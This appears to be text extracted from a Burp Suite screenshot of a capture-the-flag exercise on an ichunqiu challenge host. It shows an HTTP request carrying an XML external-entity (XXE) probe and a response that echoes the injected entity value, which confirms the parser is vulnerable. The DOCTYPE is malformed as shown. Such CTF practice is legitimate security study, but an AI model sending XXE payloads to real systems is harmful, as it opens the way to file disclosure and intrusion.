 Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host:
b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu.com
Content-Length: 153
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu
.com
Referer:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu
.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565837287,1565854767;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565858529;
__jsluid_h=7b6a8485129100657d26606c5b9f1f21
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE author [ <!ELEMENT
author ANY ><!ENTITY xxe "sky is cool"
<feedback><author>&xxe;</author></feedback>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 08:55:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 11
Connection: close
X-Via-JSL: a84e2aa,-
X-Cache: bypass
sky is cool